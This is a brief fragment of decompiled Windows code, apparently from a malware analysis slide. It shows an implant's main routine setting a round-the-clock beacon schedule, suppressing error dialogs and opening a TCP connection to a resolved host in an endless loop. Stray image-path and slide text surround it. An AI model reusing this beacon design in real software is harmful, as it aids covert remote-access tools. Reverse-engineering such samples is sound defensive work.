 void __fastcall __noreturn real_start(LPVOID lpThreadParameter)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
memset(&schedule, 0, sizeof(schedule));
strcpy_s(schedule.hour_start, 6ui64, "00:00");
strcpy_s(schedule.hour_end, 6ui64, "23:59");
strcpy_s(schedule.day1, 6ui64, "0");
strcpy_s(schedule.day2, 6ui64, "0");
sleep_time = 1000 * atoi("60"); // one minute
SetUnhandledExceptionFilter((LPTOP_LEVEL_EXCEPTION_FILTER)TopLevelExceptionFilter);
SetErrorMode(SEM_NOOPENFILEERRORBOX|SEM_NOGPFAULTERRORBOX|SEM_FAILCRITICALERRORS);
i = 0;
time_obj = (time)0i64;
time_obj.tick_count = GetTickCount();
time_obj.epoch = time64(0i64);
time_obj.rand = rand();
tcp.vt = &TCPConnect::`vftable';
tcp.sock = -1i64;
resolver(&tcp);
while ( 1 )
{
scheduler = schedule;
if ( (unsigned int)::scheduler(&scheduler) == 1 )
{
sock = establish_net(&tcp);
10
SAMSUNG